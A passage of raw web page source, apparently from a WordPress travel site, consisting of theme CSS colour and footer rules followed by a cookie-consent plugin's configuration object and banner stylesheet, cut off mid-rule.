.woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #2196f3; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#2196f3;background-color: #2196f3;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #2196f3  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #2196f3 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: -o-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: linear-gradient(to right, transparent 26%, #2196f3 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2196f3', endColorstr='#2196f3', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #2196f3; }.header__social-media a, .cart-icon span{font-size: 15px; }.header__social-media a:hover{ color:#2196f3; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #ffffff }.main-navigation > ul:not(.children) > li.highlight-button > a{ color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #2196f3 }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2196f3; }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#2196f3 }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#2196f3; }.penci-widget-sidebar .penci-block__title a:hover{ color:#ffffff !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.site-footer{background-image: url( https://72.167.250.81/nomadscolumn/wp-content/uploads/2022/09/footer-bg.jpg ); }.site-footer{ background-color:#161616 ; }.footer__sidebars{ background-color:#ffffff ; }.footer__sidebars{ color:#000000 ; }.site-footer .widget ul li{ color:#000000 ; }.site-footer .widget-title,		
		.site-footer .penci-block-vc .penci-slider-nav a,
		.site-footer cite,
		.site-footer .widget select,
		.site-footer .mc4wp-form,
		.site-footer .penci-block-vc .penci-slider-nav a.penci-pag-disabled,
		.site-footer .penci-block-vc .penci-slider-nav a.penci-pag-disabled:hover{ color:#000000 ; }.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ color:#000000 ; }.site-footer .penci-block-vc .penci-block__title a, .site-footer .penci-block-vc .penci-block__title span,.footer-instagram h4.footer-instagram-title span{ color:#000000 ; }.site-footer .penci-block-vc.style-title-3 .penci-block-heading:after{ background-color:#000000 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#ececec ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#ececec ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#dedede ; }.site-footer .widget ul li, .footer__sidebars li, .footer__sidebars a{ color:#161616 ; }
		.site-footer .widget .tagcloud a{ background: transparent; }
		.site-footer .widget.widget_recent_entries li a, .site-footer .widget.widget_recent_comments li a, .site-footer .widget.widget_meta li a{color:#161616 ;}.footer__sidebars .penci-block-vc .penci__post-title a{ color:#161616 ; }.footer__sidebars a:hover { color:#2196f3 ; }
		.site-footer .widget .tagcloud a:hover{ background: #2196f3;color: #fff;border-color:#2196f3 }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#2196f3 ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#2196f3 ; }.footer__social-media .social-media-item:hover{ background-color:#2196f3 !important; }.footer__logo a,.footer__logo a:hover{ color:#2196f3 ; }#scroll-to-top:hover{ background-color:#2196f3 ; }.mobile-sidebar .primary-menu-mobile li a:hover,
			.mobile-sidebar .sidebar-nav-social a:hover ,
			.mobile-sidebar #sidebar-nav-logo a:hover,
			.mobile-sidebar .primary-menu-mobile .dropdown-toggle:hover { color:#2196f3 ; }.penci-header-signup-form .penci-mailchimp { padding-top:10px; padding-bottom:10px; }
</style>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/nomadscolumn.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/nomadscolumn.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.6","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"https:\/\/nomadscolumn.com\/cookie-policy\/\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: 